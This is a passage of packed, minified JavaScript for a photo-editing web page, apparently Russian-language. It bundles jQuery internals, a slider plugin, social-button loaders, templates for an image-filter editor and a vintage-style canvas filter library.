b,c=3e.4f[18.2r];if(18.2N.3u){18.eV=b=v.6A[18.6A](a,18.2N.3u*a,0,1,18.2N.3u)}1c{18.eV=b=a}18.3F=(18.4r-18.3X)*b+18.3X;if(18.2N.2b){18.2N.2b.1j(18.1U,18.3F,18)}if(c&&c.1J){c.1J(18)}1c{3e.4f.4i.1J(18)}17 18}};3e.2A.5r.2A=3e.2A;3e.4f={4i:{1m:14(a){19 b;if(a.1U[a.2r]!=1e&&(!a.1U.1z||a.1U.1z[a.2r]==1e)){17 a.1U[a.2r]}b=v.1H(a.1U,a.2r,"");17!b||b==="6V"?0:b},1J:14(a){if(v.fx.2b[a.2r]){v.fx.2b[a.2r](a)}1c if(a.1U.1z&&(a.1U.1z[v.6s[a.2r]]!=1e||v.3K[a.2r])){v.1z(a.1U,a.2r,a.3F+a.b7)}1c{a.1U[a.2r]=a.3F}}}};3e.4f.5Y=3e.4f.8J={1J:14(a){if(a.1U.1i&&a.1U.1r){a.1U[a.2r]=a.3F}}};v.1l(["6r","28","3z"],14(a,b){19 c=v.fn[b];v.fn[b]=14(a,d,e){17 a==1e||1h a==="5v"?c.1L(18,1s):18.5a(7J(b,1b),a,d,e)}});v.fn.1x({kf:14(a,b,c,d){17 18.2l(6q).1H("4J",0).28().4r().5a({4J:b},a,c,d)},5a:14(a,b,c,d){19 e=v.65(a),f=v.93(b,c,d),g=14(){19 b=ba(18,v.1x({},a),f);if(e||I.1m(18,"5Q")){b.3c(1b)}};g.5Q=g;17 e||f.21===1d?18.1l(g):18.21(f.21,g)},3c:14(a,b,d){19 e=14(a){19 b=a.3c;2o a.3c;b(d)};if(1h a!=="1C"){d=b;b=a;a=c}if(b&&a!==1d){18.21(a||"fx",[])}17 18.1l(14(){19 b=1b,c=a!=1e&&a+"7q",f=v.6B,g=I.1m(18);if(c){if(g[c]&&g[c].3c){e(g[c])}}1c{1f(c in g){if(g[c]&&g[c].3c&&eL.1p(c)){e(g[c])}}}1f(c=f.1a;c--;){if(f[c].1U===18&&(a==1e||f[c].21===a)){f[c].bg.3c(d);b=1d;f.3E(c,1)}}if(b||!d){v.5H(18,a)}})},5Q:14(a){if(a!==1d){a=a||"fx"}17 18.1l(14(){19 b,c=I.1m(18),d=c[a+"21"],e=c[a+"7q"],f=v.6B,g=d?d.1a:0;c.5Q=1b;v.21(18,a,[]);if(e&&e.3c){e.3c.1j(18,1b)}1f(b=f.1a;b--;){if(f[b].1U===18&&f[b].21===a){f[b].bg.3c(1b);f.3E(b,1)}}1f(b=0;b<g;b++){if(d[b]&&d[b].5Q){d[b].5Q.1j(18)}}2o c.5Q})}});14 7J(a,b){19 c,d={2a:a},e=0;b=b?1:0;1f(;e<4;e+=2-b){c=56[e];d["4E"+c]=d["52"+c]=a}if(b){d.4J=d.1M=a}17 d}v.1l({kg:7J("28"),kh:7J("3z"),ki:7J("6r"),kj:{4J:"28"},kk:{4J:"3z"},kl:{4J:"6r"}},14(a,b){v.fn[a]=14(a,c,d){17 18.5a(b,a,c,d)}});v.93=14(a,b,c){19 d=a&&1h a==="1T"?v.1x({},a):{4V:c||!c&&b||v.1Q(a)&&a,3u:a,6A:c&&b||b&&!v.1Q(b)&&b};d.3u=v.fx.3q?0:1h d.3u==="5z"?d.3u:d.3u in v.fx.7r?v.fx.7r[d.3u]:v.fx.7r.4i;if(d.21==1e||d.21===1b){d.21="fx"}d.bi=d.4V;d.4V=14(){if(v.1Q(d.bi)){d.bi.1j(18)}if(d.21){v.5H(18,d.21)}};17 d};v.6A={km:14(a){17 a},eU:14(a){17.5-1Y.kn(a*1Y.7Y)/2}};v.6B=[];v.fx=3e.2A.5r;v.fx.eW=14(){19 a,b=v.6B,d=0;5P=v.3F();1f(;d<b.1a;d++){a=b[d];if(!a()&&b[d]===a){b.3E(d--,1)}}if(!b.1a){v.fx.3c()}5P=c};v.fx.eR=14(a){if(a()&&v.6B.1o(a)){v.fx.3X()}};v.fx.eX=13;v.fx.3X=14(){if(!7G){7G=ko(v.fx.eW,v.fx.eX)}};v.fx.3c=14(){kp(7G);7G=1e};v.fx.7r={kq:c9,kr:61,4i:dN};v.fx.2b={};if(v.2g&&v.2g.5D){v.2g.5D.ks=14(a){17 v.68(v.6B,14(b){17 a===b.1U}).1a}}v.fn.3A=14(a){if(1s.1a){17 a===c?18:18.1l(14(b){v.3A.eY(18,a,b)})}19 b,d,e=18[0],g={24:0,2m:0},h=e&&e.2f;if(!h){17}b=h.47;if(!v.2Q(b,e)){17 g}if(1h e.bj!==f){g=e.bj()}d=bk(h);17{24:g.24+d.94-b.at,2m:g.2m+d.bl-b.as}};v.3A={eY:14(a,b,c){19 d,e,f,g,h,i,j,k=v.1H(a,"3J"),l=v(a),m={};if(k==="eZ"){a.1z.3J="51"}h=l.3A();f=v.1H(a,"24");i=v.1H(a,"2m");j=(k==="8z"||k==="f0")&&(f+i).2k("6V")>-1;if(j){d=l.3J();g=d.24;e=d.2m}1c{g=4t(f)||0;e=4t(i)||0}if(v.1Q(b)){b=b.1j(a,c,h)}if(b.24!=1e){m.24=b.24-h.24+g}if(b.2m!=1e){m.2m=b.2m-h.2m+e}if("f1"in b){b.f1.1j(a,m)}1c{l.1H(m)}}};v.fn.1x({3J:14(){if(!18[0]){17}19 a,b,c=18[0],d={24:0,2m:0};if(v.1H(c,"3J")==="f0"){b=c.bj()}1c{a=18.95();b=18.3A();if(!v.1N(a[0],"2Z")){d=a.3A()}d.24+=v.1H(a[0],"kt",1b);d.2m+=v.1H(a[0],"ku",1b)}17{24:b.24-d.24-v.1H(c,"kv",1b),2m:b.2m-d.2m-v.1H(c,"kw",1b)}},95:14(){17 18.2W(14(){19 a=18.95||i;1n(a&&(!v.1N(a,"2Z")&&v.1H(a,"3J")==="eZ")){a=a.95}17 a||i})}});v.1l({8J:"bl",5Y:"94"},14(b,d){19 e="94"===d;v.fn[b]=14(f){17 v.2p(18,14(b,f,g){19 h=bk(b);if(g===c){17 h?h[d]:b[f]}if(h){h.kx(!e?g:a.bl,e?g:a.94)}1c{b[f]=g}},b,f,1s.1a,1e)}});14 bk(a){17 v.5y(a)?a:a.1i===9&&a.9V}v.1l({ky:"2a",8P:"1M"},14(a,b){v.1l({52:"kz"+a,3M:b,"":"kA"+a},14(d,e){v.fn[e]=14(e,f){19 g=1s.1a&&(d||1h e!=="5v"),h=d||(e===1b||f===1b?"4E":"3l");17 v.2p(18,14(b,d,e){19 f;if(v.5y(b)){17 b.2z.47["f2"+a]}if(b.1i===9){f=b.47;17 1Y.3d(b.2Y["4s"+a],f["4s"+a],b.2Y["3A"+a],f["3A"+a],f["f2"+a])}17 e===c?v.1H(b,d,h):v.1z(b,d,e,h)},b,g?e:c,g,1e)}})});v.fn.f3=14(){17 18.1a};v.fn.kB=v.fn.du;if(1h b==="1T"&&b&&1h b.2c==="1T"){b.2c=v}1c{if(1h 6C==="14"&&6C.f4){6C("1D",[],14(){17 v})}}if(1h a==="1T"&&1h a.2z==="1T"){a.62=a.$=v}})(2y)},{}],1F:[14(a,b,c){19 d=[];b.2c={2H:14(a,b){19 c,e;a=a.2u(" ");1f(e in a){if(a.4Q(e)){c=a[e];d[c]=d[c]||[];d[c].1o(b)}}},9C:14(a,b){19 c,e;1f(c=d[a]||[];b&&(e=c.2k(b))>-1;1e){c.3E(e,1)}d[a]=b?c:[]},2h:14(a){19 b=4n.2A.1I.1j(1s,1);19 c,e;1f(c=d[a],e=0;c&&e<c.1a;1e){c[e++].1L(18,b)}}}},{}],3v:[14(a,b,c){(14(a){a.bm=a.bm||{kC:"c4.2.7"};19 b;b=a.bm.3v={f5:{3n:0,3d:89,2b:"bn",kD:0,1u:0,f6:2M,f7:0,f8:!0,2C:!1,93:89,1H:{1O:"3y",bo:"bo",2C:"2C",3t:"3t"}}};19 c,d;a.fn.3Y=14(b){2z.kE=14(){17!1},b=a.1x({x:!0,y:!0,3Y:!0},b),c=c||a(2z).1y("aT e0",14(e){19 f=a(e.2L);if(e.1g=="aT"&&f.1k("3Y")){19 g=f.3J(),h=e.6n-g.2m,i=e.7y-g.24,j=!0;c.1y("aU.3Y",14(a){19 c=a.6n-h,e=a.7y-i,g={};b.x&&(g.2m=c),b.y&&(g.24=e),j&&(f.23("f9"),j=!1),b.3Y&&f.1H(g),f.23("3Y",[e,c]),d=f}),e.2T()}1c 35{d&&d.23("fa")}9T{c.3q("aU.3Y"),d=1e}});17 18.1k("3Y",!0)};14 e(a,b){19 c=1Y.5V(10,b);17 1Y.fd(a*c)/c}14 f(a,b){19 c=84(a.1H(b),10);if(c)17 c;19 d=a[0].kF;17 d&&d.1M&&84(d.1M,10)}14 g(a){19 b=a.1k("4g");17 b&&b.bp}14 h(b,c){19 d=18,h=c.1H,i=a("<1G><1G/><a 2K=\'#\'/></1G>").1k("3v",d),j,k,l,m,n;b.aC(i);19 o=i.2i(h.bo).1v("a").2i(h.3t),p=i.1v("1G").2i(h.2C);a.1l("3n,3d,2b,1u".2u(","),14(a,d){19 e=b.3o(d);4t(e)&&(c[d]=4t(e,10))});19 q=c.3d-c.3n,r=c.2b=="bn"?0:c.2b,s=c.f6;s===2M&&(s=r.9B().2u("."),s=s.1a===2?s[1].1a:0);if(b.3o("1g")=="3y"){19 t=b.5M().dJ("<1G/>").4p().2Z(),u=a(t.1A(/1g/i,"1g=1W 1k-kG-1g"));u.3P(c.1u),b.6W(u),b=u}b.2i(h.1O);19 v=a(d).2J(b),w=!0;14 x(a,f,g,h){g===2M?g=f/m*q:h&&(g-=c.3n),r&&(g=1Y.fd(g/r)*r);if(f===2M||r)f=g*m/q;if(9K(g))17 d;f=1Y.3d(0,1Y.3n(f,m)),g=f/m*q;if(h||!j)g+=c.3n;j&&(h?f=m-f:g=c.3d-g),g=e(g,s);19 i=a.1g=="22";if(w&&k!==2M&&!i){a.1g="bp",v.23(a,[g,f]);if(a.5J())17 d}19 l=i?c.93:0,t=i?14(){a.1g="44",v.23(a,[g])}:1e;j?(o.5a({24:f},l,t),c.2C&&p.5a({2a:m-f+o.2a()/2},l)):(o.5a({2m:f},l,t),c.2C&&p.5a({1M:f+o.1M()/2},l)),k=g,n=f,b.3P(g);17 d}a.1x(d,{bT:14(){17 k},6T:14(b,c){y();17 x(c||a.4H("kH"),2M,b,!0)},kI:14(){17 c},kJ:14(){17 p},kK:14(){17 o},fe:14(){17 b},2b:14(b,e){e=e||a.4H();19 f=c.2b=="bn"?1:c.2b;d.6T(k+f*(b||1),e)},bq:14(a){17 d.2b(a||1)},bs:14(a){17 d.2b(-a||-1)}}),a.1l("bp,44".2u(","),14(b,e){a.1Q(c[e])&&a(d).1y(e,c[e]),d[e]=14(b){b&&a(d).1y(e,b);17 d}}),o.3Y({3Y:!1}).1y("f9",14(){y(),w=g(a(d))||g(b)}).1y("3Y",14(a,c,d){if(b.is(":2O"))17!1;x(a,j?c:d)}).1y("fa",14(a){a.5J()||(a.1g="44",v.23(a,[k]))}).22(14(a){17 a.2T()}),i.22(14(a){if(b.is(":2O")||a.2L==o[0])17 a.2T();y();19 c=j?o.2a()/2:o.1M()/2;x(a,j?m-l-c+a.7y:a.6n-l-c)}),c.f8&&b.e1(14(c){if(!b.3o("9O")){19 e=c.7T,f=a([75,76,38,33,39]).7w(e)!=-1,g=a([74,72,40,34,37]).7w(e)!=-1;if((f||g)&&!(c.dg||c.dd||c.de)){f?d.2b(e==33?10:1,c):g&&d.2b(e==34?-10:-1,c);17 c.2T()}}}),b.6o(14(b){19 c=a(18).3P();c!==k&&d.6T(c,b)}),a.1x(b[0],{bq:d.bq,bs:d.bs});14 y(){j=c.f7||f(i,"2a")>f(i,"1M"),j?(m=f(i,"2a")-f(o,"2a"),l=i.3A().24+m):(m=f(i,"1M")-f(o,"1M"),l=i.3A().2m)}14 z(){y(),d.6T(c.1u!==2M?c.1u:c.3n)}z(),m||a(2y).48(z)}a.2g[":"].3y=14(b){19 c=b.2x("1g");17 c&&c=="3y"||a(b).2l("1O").1k("3v")},a.fn.3v=14(c){if(18.1k("3v"))17 18;c=a.1x(!0,{},b.f5,c);19 d;18.1l(14(){19 b=1q h(a(18),a.1x(!0,{},c)),e=b.fe().1k("3v",b);d=d?d.2J(e):e});17 d?d:18}})(62)},{}],5c:[14(a,b,c){19 d=a("1D");19 e=a("1F");19 f=1d;19 g=14(){if(f&&1h 7K==="1T"&&7K.96!==2M&&1h 7K.96.79==="14"){7K.96.79()}1c{d("2Y").8d(\'<1G id="fb-cE"></1G>\');d.7F("",14(){f=1b;7K.96.79()})}};19 h=1d;19 i=14(){if(h&&1h 97!=="1T"&&97.bt!==2M&&1h 97.bt.48==="14"){97.bt.48()}1c{d.7F("",14(){h=1b})}};19 j=1d;19 k=14(){if(j&&1h 98!=="1T"&&98.99!==2M&&1h 98.99.go==="14"){98.99.go()}1c{d.7F("",14(){j=1b})}};19 l=1d;19 m=14(){if(l&&1h bu!=="1T"&&1h bu.ff==="14"){bu.ff()}1c{d.7F("",14(){l=1b})}};b.2c={9c:14(){g();i();k();m()}}},{1D:"1D",1F:"1F"}],3w:[14(a,b,c){19 d=a("1D");19 e=a("1F");b.2c=14(a){19 b=d(2y);19 c=c1;19 f=89;19 g=1d;19 h=14(){19 d=b.5Y();if(g&&d<f){g=1d;a.3O("28",g)}1c if(!g&&d>c){g=1b;a.3O("28",g)}};e.2H("3w:28",14(){b.3q("4s",h);if(!g){g=1b;a.3O("28",g)}});e.2H("3w:3z",14(){b.3q("4s",h);if(g){g=1d;a.3O("28",g)}});e.2H("3w:6V",14(){b.1y("4s",h);h()});b.1y("4s",h)}},{1D:"1D",1F:"1F"}],41:[14(a,b,c){19 d=a("8a");if(!!!e)19 e={};e["1E-c0"]=1q d.6X({6K:14(a,b,c){19 d=18;d.b(c=c||"");d.b("<li>");d.b("\\n"+c);d.b(\'<a 2K="/i/\');d.b(d.v(d.f("6N",a,b,0)));d.b(\'/" 1k-6N="\');d.b(d.v(d.f("6N",a,b,0)));d.b(\'" 1k-1E="/fg/\');d.b(d.v(d.f("1E",a,b,0)));d.b(\'">\');d.b("\\n"+c);d.b(\'<i 1t="2E 2E-8e 2E-fh"></i>\');d.b("\\n"+c);d.b("</a>");d.b("\\n"+c);d.b("</li>");17 d.fl()},46:{},3B:{}});e["1E-3Z"]=1q d.6X({6K:14(a,b,c){19 d=18;d.b(c=c||"");d.b(\'<1G 1t="3Z 9b">\');d.b("\\n"+c);d.b(\'\');d.b("\\n"+c);d.b(\'<1G 1t="fi">\');d.b("\\n"+c);d.b(\' <29 1t="3f 6U"><i 1t="2E 2E-kL-2m"></i> назад</29>\');d.b("\\n"+c);d.b(\' <29 1t="a by kM"><i 1t="2E 2E-kN"></i> добавить изображение</29>\');d.b("\\n"+c);d.b("</1G>");d.b("\\n"+c);d.b(\'<1G 1t="1E" 1k-1E="/fg/\');d.b(d.v(d.d("1E.1E",a,b,0)));d.b(\'">\');d.b("\\n"+c);d.b(\'<i 1t="2E 2E-8e 2E-fh"></i>\');d.b("\\n"+c);d.b(\'<29 1t="kO">Загружено \');d.b(d.v(d.d("1E.kP",a,b,0)));d.b(" тому назад</29>");d.b("\\n"+c);d.b("</1G>");d.b("\\n"+c);d.b(\'<4l 1t="bv">\');d.b("\\n"+c);d.b(\'<li><a 2K="\');d.b(d.v(d.f("kQ",a,b,0)));d.b("&9A;kR=");d.b(d.v(d.f("kS",a,b,0)));d.b(\'&9A;kT=kU%kV%20" 1k-fj-do="kW" 1k-fj-kX="kY"><dx 1K="" /></a></li>\');d.b("\\n"+c);d.b(\'<li><1G 1t="" 1k-2K="\');d.b(d.v(d.f("1X",a,b,0)));d.b(\'" 1k-1M="90" 1k-fk="kZ" 1k-l0="l1" 1k-28-l2="1d" 1k-bv="1d"></1G></li>\');d.b("\\n"+c);d.b(\'<li><a 2K="" 1t="l3-bv-3U" 1k-1X="\');d.b(d.v(d.f("1X",a,b,0)));d.b(\'" 1k-l4="5U"></a></li>\');d.b("\\n"+c);d.b(\'<li><1G 1t="g-99" 1k-f3="l5" 1k-2K="\');d.b(d.v(d.f("1X",a,b,0)));d.b(\'"></1G></li>\');d.b("\\n"+c);d.b(\'<li><fm:fo fk="3" 4o="\');d.b(d.v(d.f("1X",a,b,0)));d.b(\'"></fm:fo></li>\');d.b("\\n"+c);d.b(\'<li 1t="l6"><i 1t="2E 2E-aA"></i><1O 1g="1W" 1t="bx" 1u="\');d.b(d.v(d.f("1X",a,b,0)));d.b(\'" 9O /></li>\');d.b("\\n"+c);d.b("</4l>");d.b("\\n"+c);d.b("</1G>");17 d.fl()},46:{},3B:{}});e["1L-5T"]=1q d.6X({6K:14(a,b,c){19 d=18;d.b(c=c||"");d.b(\'<1G 1t="3Z 6O">\');d.b("\\n"+c);d.b(\'\');d.b("\\n"+c);d.b(\'<1G 1t="fi"><29 1t="3f 6U"><i 1t="2E 2E-fp"></i> отмена</29>&#l7;</1G>\');d.b("\\n"+c);d.b(\'<1G 1t="1E"></1G>\');d.b("\\n"+c);d.b(\'<1G 1t="bN 28">\');d.b("\\n"+c);d.b(\'<h3 1t="h3">Предустановки <29 1t="a bO">Пользовательские</29></h3>\');d.b("\\n"+c);d.b("<4l>");d.b("\\n"+c);d.b(\'<li><29 1t="9a 6R" 1k-6S="7Z">состарить</29></li>\');d.b("\\n"+c);d.b(\'<li><29 1t="9a 6R" 1k-6S="5X">сепия</29></li>\');d.b("\\n"+c);d.b(\'<li><29 1t="9a 6R" 1k-6S="bJ">зеленоватый</29></li>\');d.b("\\n"+c);d.b(\'<li><29 1t="9a 6R" 1k-6S="bL">красноватый</29></li>\');d.b("\\n"+c);d.b("</4l>");d.b("\\n"+c);d.b("</1G>");d.b("\\n"+c);d.b(\'<4l 1t="9m">\');d.b("\\n"+c);d.b(\'<h3 1t="h3"><29 1t="a bP">Предустановки</29> Пользовательские</h3>\');d.b("\\n"+c);d.b("<li>");d.b("\\n"+c);d.b("<25>Яркость</25>");d.b("\\n"+c);d.b(\'<1O 1g="3y" 1w="6D" 3n="-1P" 3d="1P" 2b="1" 1u="0" />\');d.b("\\n"+c);d.b("</li>");d.b("\\n"+c);d.b("<li>");d.b("\\n"+c);d.b("<25>Контраст</25>");d.b("\\n"+c);d.b(\'<1O 1g="3y" 1w="6E" 3n="-1P" 3d="1P" 2b="1" 1u="0" />\');d.b("\\n"+c);d.b("</li>");d.b("\\n"+c);d.b("<li>");d.b("\\n"+c);d.b("<25>Виньетирование</25>");d.b("\\n"+c);d.b(\'<1O 1g="3y" 1w="4O" 3n="0" 3d="1" 2b="0.7E" 1u="0" 1k-2C="1b" />\');d.b("\\n"+c);d.b("</li>");d.b("\\n"+c);d.b("<li>");d.b("\\n"+c);d.b("<25>Подсветка</25>");d.b("\\n"+c);d.b(\'<1O 1g="3y" 1w="5k" 3n="0" 3d="1" 2b="0.7E" 1u="0" 1k-2C="1b" />\');d.b("\\n"+c);d.b("</li>");d.b("\\n"+c);d.b("<li>");d.b("\\n"+c);d.b("<25>Насыщенность</25>");d.b("\\n"+c);d.b(\'<1O 1g="3y" 1w="6F" 3n="0" 3d="1" 2b="0.7E" 1u="0" 1k-2C="1b" />\');d.b("\\n"+c);d.b("</li>");d.b("\\n"+c);d.b("<li>");d.b("\\n"+c);d.b("<25>Шум</25>");d.b("\\n"+c);d.b(\'<1O 1g="3y" 1w="7L" 3n="0" 3d="50" 2b="1" 1u="0" 1k-2C="1b" />\');d.b("\\n"+c);d.b("</li>");d.b("\\n"+c);d.b(\'<li 1t="l8">\');d.b("\\n"+c);d.b("<25>Сепия</25>");d.b("\\n"+c);d.b(\'<25 1t="45"><1O 1g="45" 1w="5X" 1u="1" /></25>\');d.b("\\n"+c);d.b("</li>");d.b("\\n"+c);d.b(\'<li 1t="26">\');d.b("\\n"+c);d.b("<25>Кривые</25>");d.b("\\n"+c);d.b(\'<26 1w="2t">\');d.b("\\n"+c);d.b("<3b>нет</3b>");d.b("\\n"+c);if(d.s(d.f("2t",a,b,1),a,b,0,l9,la,"{{ }}")){d.8c(a,b,14(a,b,d){d.b(\'<3b 1u="\');d.b(d.v(d.f("7X",a,b,0)));d.b(\'">\');d.b(d.v(d.f("1w",a,b,0)));d.b("</3b>");d.b("\\n"+c)});a.3C()}d.b("</26>");d.b("\\n"+c);d.b("</li>");d.b("\\n"+c);d.b(\'<li 1t="26">\');d.b("\\n"+c);d.b("<25>Вид</25>");d.b("\\n"+c);d.b(\'<26 1w="4P">\');d.b("\\n"+c);d.b("<3b>нет</3b>");d.b("\\n"+c);if(d.s(d.f("82",a,b,1),a,b,0,ld,le,"{{ }}")){d.8c(a,b,14(a,b,d){d.b(\'<3b 1u="/bH/bI/9l/82/\');d.b(d.v(d.f("1K",a,b,0)));d.b(\'">\');d.b(d.v(d.f("1w",a,b,0)));d.b("</3b>");d.b("\\n"+c)});a.3C()}d.b("</26>");d.b("\\n"+c);d.b("</li>");d.b("\\n"+c);d.b(\'<li 1t="26">\');d.b("\\n"+c);d.b("<25>Сила оттенка</25>");d.b("\\n"+c);d.b(\'<1O 1g="3y" 1w="2B" 3n="0" 3d="1" 2b="0.7E" 1u="0" 1k-2C="1b" />\');d.b("\\n"+c);d.b(\'<25 1t="lf">Оттенок цвета</25>\');d.b("\\n"+c);d.b(\'<4l 1t="6Q lg">\');d.b("\\n"+c);if(d.s(d.f("6Q",a,b,1),a,b,0,lh,lj,"{{ }}")){d.8c(a,b,14(a,b,d){d.b(\'<li 1z="dQ-4N:\');d.b(d.v(d.d(".",a,b,0)));d.b(\'" 1k-4N="\');d.b(d.v(d.d(".",a,b,0)));d.b(\'">\');d.b(d.v(d.d(".",a,b,0)));d.b("</li>");d.b("\\n"+c)});a.3C()}d.b("</4l>");d.b("\\n"+c);d.b("</li>");d.b("\\n"+c);d.b("</4l>");d.b("\\n"+c);d.b(\'<4l 1t="lk">\');d.b("\\n"+c);d.b(\'<li><29 1t="bV 4q"><i 1t="2E 2E-fp"></i> Сбросить</29></li>\');d.b("\\n"+c);d.b(\'\');d.b("\\n"+c);d.b("");d.b("\\n"+c);d.b(\'\');d.b("\\n"+c);d.b("");d.b("\\n"+c);d.b(\'\');d.b("\\n"+c);d.b("</4l>");d.b("\\n"+c);d.b("</1G>");17 d.fl()},46:{},3B:{}});b.2c=e},{8a:"8a"}],7Q:[14(a,b,c){19 d=a("1D");19 e=a("1E");19 f=a("1F");b.2c=14(){19 a=d(\'<1O 1g="8v">\');a.1y("44",14(){19 b=a.1m(0).bW[0];e(b)});a.23("22");f.2h("1E:26")}},{1E:"1E",1D:"1D",1F:"1F"}],5U:[14(a,b,c){(14(a,d){if(1h c==="1T"){b.2c=d()}1c if(1h 6C==="14"&&6C.f4){6C("5U",[],d)}1c{a["ll"]=d()}})(18,14(){19 a=14(a,b,c){if(1d===a 9H fq){5b"lm ln (lo lp) lq be an 8b 9S fq"}19 d,e,f,g,h,i,j,k,l,m=1q 5h,n=1q 5h,o=2z.2s("9D"),p=o.ca("2d"),q={fr:14(){},fs:14(){},bw:14(){},ft:"1E/ce"},r={2t:1d,2B:1d,6F:1d,4O:1d,5k:1d,7L:1d,4P:1d,5X:1d,6D:1d,6E:1d};m.71=q.bw;m.4T=14(){i=o.1M=m.1M;j=o.2a=m.2a;d()};n.71=q.bw;n.4T=14(){p.fu(0,0,i,j);p.9E(n,0,0,i,j);(2y.7M||(2y.7M={}))[l]=p.fv(0,0,i,j).1k;d()};e=14(a){q.fr();k={};1f(19 b in r){k[b]=a[b]||r[b]}g=[];if(!!k.4P){g.1o(k.4P)}if(m.1K==h){d()}1c{m.1K=h}};d=14(){if(g.1a===0){17 f()}19 a=g.3C();l=[i,j,a].3h("-");if(2y.7M&&2y.7M[l]){17 d()}n.1K=a};f=14(){19 b,c,d;p.fu(0,0,i,j);p.9E(m,0,0,i,j);if(!!k.4O||!!k.5k){b=1Y.lr(1Y.5V(i/2,2)+1Y.5V(j/2,2))}if(!!k.4O){p.fw="88-lu";c=p.fy(i/2,j/2,0,i/2,j/2,b);c.6G(0,"6H(0,0,0,0)");c.6G(.5,"6H(0,0,0,0)");c.6G(1,["6H(0,0,0,",k.4O,")"].3h(""));p.fz=c;p.fA(0,0,i,j)}if(!!k.5k){p.fw="lv";c=p.fy(i/2,j/2,0,i/2,j/2,b);c.6G(0,["6H(1P,1P,1P,",k.5k,")"].3h(""));c.6G(.5,"6H(1P,1P,1P,0)");c.6G(1,"6H(0,0,0,0)");p.fz=c;p.fA(0,0,i,j)}d=p.fv(0,0,i,j);19 e,f,g,h,l,n,o,r,s=d.1k,t,u;if(!!k.6E){u=fB*(k.6E+1P)/(1P*(fB-k.6E))}if(!!k.4P){t=2y.7M[[i,j,k.4P].3h("-")]}1f(19 v=i*j;v>=0;--v){e=v<<2;if(!!k.2t){s[e]=k.2t.r[s[e]];s[e+1]=k.2t.g[s[e+1]];s[e+2]=k.2t.b[s[e+2]]}if(!!k.6E){s[e]=u*(s[e]-6I)+6I;s[e+1]=u*(s[e+1]-6I)+6I;s[e+2]=u*(s[e+2]-6I)+6I}if(!!k.6D){s[e]+=k.6D;s[e+1]+=k.6D;s[e+2]+=k.6D}if(!!k.2B){s[e]=1P-(1P-s[e])*(1P-k.2B.r*k.2B.a)/1P;s[e+1]=1P-(1P-s[e+1])*(1P-k.2B.g*k.2B.a)/1P;s[e+2]=1P-(1P-s[e+2])*(1P-k.2B.b*k.2B.a)/1P}if(!!k.7L){r=k.7L-1Y.8g()*k.7L/2;s[e]+=r;s[e+1]+=r;s[e+2]+=r}if(!!k.4P){s[e]=s[e]*t[e]/1P;s[e+1]=s[e+1]*t[e+1]/1P;s[e+2]=s[e+2]*t[e+2]/1P}if(!!k.5X){g=s[e];h=s[e+1];l=s[e+2];s[e]=g*.lw+h*.lx+l*.ly;s[e+1]=g*.lz+h*.lA+l*.lB;s[e+2]=g*.lC+h*.lD+l*.lE}if(!!k.6F){n=(s[e]+s[e+1]+s[e+2])/3;s[e]+=(n-s[e])*k.6F;s[e+1]+=(n-s[e+1])*k.6F;s[e+2]+=(n-s[e+2])*k.6F}1f(f=2;f>=0;--f){s[e+f]=~~(s[e+f]>1P?1P:s[e+f]<0?0:s[e+f])}}p.lF(d,0,0);a.1K=p.9D.cd(q.ft);q.fs()};h=a.1K;b=b||{};1f(19 s in q){q[s]=b[s]||q[s]}if(c){e(c)}17{1L:14(){h=a.1K},4q:14(){a.1K=h},7Z:e}};17 a})},{}]},{},[1]);',62,1344,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function|||return|this|var|length|true|else|false|null|for|type|typeof|nodeType|call|data|each|get|while|push|test|new|parentNode|arguments|class|value|find|name|extend|on|style|replace|toLowerCase|string|jquery|image|mediator|div|css|slice|set|src|apply|width|nodeName|input|255|isFunction|event|RegExp|object|elem|error|text|url|Math|remove||queue|click|trigger|top|label|select||show|span|height|step|exports||script|ownerDocument|expr|publish|addClass|checked|indexOf|filter|left|match|delete|access|className|prop|createElement|curves|split|exec|guid|getAttribute|window|document|prototype|screen|progress|break|icon|support|sb|subscribe|removeClass|add|href|target|undefined|options|disabled|promise|contains|display|cache|preventDefault|jpg|selected|map|box|body|html|selector||expando|||try|||||mb|option|stop|max|Gc|close|ajax|join|isArray|catch|appendChild|border|opts|min|attr|getElementsByTagName|off|firstChild|empty|handle|duration|rangeinput|stickyheader|key|range|hide|offset|subs|pop|pushStack|splice|now|nextSibling|dir|ub|position|cssHooks|json|content|erroralert|toggleClass|val|none|setTimeout|merge|done|button|shift|dataTypes|start|drag|lightbox||templates|film|append|change|checkbox|partials|documentElement|load|ready|context|ob|compareDocumentPosition|unshift|vb|propHooks|events|special|_default|table|abort|ul|originalEvent|Array|location|parent|reset|end|scroll|parseFloat|childNodes|xml|camelCase|hidden|qb|setAttribute|querySelectorAll|attrHandle|pseudos|always|margin|accepts|namespace|Event|props|opacity|Wb|state|setRequestHeader|color|vignette|viewFinder|hasOwnProperty|stopPropagation|activeSub|onload|first|complete|_|getElementsByClassName|rb|innerHTML||relative|padding||handler|px|Eb|ajaxSettings|Vb|overflow|animate|throw|socialbuttons|gallery|imagelightbox|history|open|Image|async|insertBefore|lighten|infinitescolling|disable|imageloader|stackText|result|concat|init|constructor|makeArray|sort|boolean|continue|resolveWith|isWindow|number|Deferred|ID|textContent|filters|fail|block|hasData|dequeue|valHooks|isDefaultPrevented|tbody|domManip|clone|application|jsonpCallback|uc|finish|Error|dataType|effect|vintagejs|pow|ttv|sepia|scrollTop|String|Object|200|jQuery|trim|last|isEmptyObject|globalEval|inArray|grep|nth|needsContext|zb|matches|previousSibling|focus|tb|wb|unique|Callbacks|memory|sizing|delegateType|origType|pageX|blur|contents|Hb|toggle|cssProps|converters|crossDomain|jsonp|qc|tc|Ac|tweens|easing|timers|define|brightness|contrast|desaturate|addColorStop|rgba|128|require|code|success|page|slug|applyeffect|render|colors|js_applyeffect|preset|setValue|js_close|auto|replaceWith|Template|buf|ms|subsText|onerror||removeEventListener||||isPlainObject|getElementById|parse|addEventListener|odd|nb|attributes|matchesSelector|lang|radio|pb|xb|once|fire|With|cloneNode|cssText|boxSizing|getComputedStyle|queueHooks|speeds|removeAttr|propFix|global|handlers|index|which|pageY|Ib|cssNumber|etag|contentType|status|01|getScript|vc|zc|unqueued|Hc|FB|noise|vjsImageCache|analytics|browserupdate|dropzone|uploader|floatinglabel|hasClass|keyCode|pushState|post|javascript|idx|PI|vintage||strength|viewfinder|changeeffect|parseInt|drop|substr|clearTimeout|source|100|hogan|instance|rs|prepend|spinner|prevObject|random|readyWait|removeChild|swap|readyState|TAG|CHILD|even|bool|textarea|getAttributeNode|not|has|tabIndex|selectedIndex|file|yb|isXMLDoc|fireWith|absolute|1px|offsetWidth|marginRight|_queueHooks|triggered|bindT